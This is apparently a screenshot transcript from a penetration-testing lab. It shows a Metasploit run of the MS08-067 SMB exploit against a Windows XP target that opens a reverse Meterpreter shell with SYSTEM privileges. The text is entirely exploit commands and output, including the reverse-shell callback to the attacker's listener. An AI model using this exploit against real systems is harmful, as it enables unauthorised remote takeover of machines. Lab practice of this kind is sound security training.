 Shell No. 1
File Actions Edit View Help
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.25:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.25:4444 → 10.10.10.4:1031) at 2020-05-09 16:15:01 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM = same as root
meterpreter > pwd
C:\WINDOWS\system32
meterpreter >